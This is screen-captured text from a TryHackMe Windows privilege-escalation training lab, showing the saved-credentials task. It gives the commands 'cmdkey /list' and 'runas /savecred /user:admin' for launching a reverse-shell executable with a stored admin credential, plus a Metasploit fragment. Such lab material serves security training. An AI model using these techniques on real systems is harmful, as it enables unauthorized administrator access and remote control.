 TryHackMe | Windows ...
FreeRDP: 10.10.165.76
msfconsole -r web_deli...
12:57 AM
TryHackMe | Windows Pr
cmdkey | Microsoft Docs
Runas | Microsoft Docs
CMDKEY - Windows CMD
https://tryhackme.com/room/windows10privesc
130%
CTF
Tools
Linux
Web App Pentesting
Pentesting
RE
Android
Recon
Metasploit
AD
Title
IP Address
Expires
Windows PrivEsc v1.0
10.10.165.76
1h 31m 55s
?
Add 1 hour
Task 7 Registry - AutoRuns
Task 8 Registry - AlwaysInstallElevated
Task 9 Passwords - Registry
Task 10 Passwords - Saved Creds
List any saved credentials:
cmdkey /list
Note that credentials for the "admin" user are saved. If they aren't, run the C:\PrivEsc\savecred.bat script to refresh the saved credentials.
Start a listener on Kali and run the reverse.exe executable using runas with the admin user's saved credentials:
runas /savecred /user:admin C:\PrivEsc\reverse.exe
Answer the questions below
Read and follow along with the above.
No answer needed
Completed